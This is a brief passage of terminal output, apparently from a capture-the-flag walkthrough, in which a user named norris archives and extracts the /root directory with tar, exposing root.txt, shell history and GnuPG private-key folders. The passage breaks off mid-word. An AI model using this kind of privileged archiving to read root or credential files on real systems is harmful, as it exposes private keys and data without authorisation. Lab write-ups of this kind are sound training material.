 norris@sirrom:~$ tar -zcvf root.tat.gz /root
tar: Removing leading `/' from member names
/root/
/root/root.txt
/root/.bashrc
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bash_history
/root/.cache/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/.profile
norris@sirrom:~$ ls
ftp  root.tat.gz  user.txt
norris@sirrom:~$ pwd
/home/norris
norris@sirrom:~$ mv root.tat.gz root.tar.gz
norris@sirrom:~$ tar -zxvf root.tar.gz
root/
root/root.txt
root/.bashrc
root/.gnupg/
root/.gnupg/private-keys-v1.d/
Elec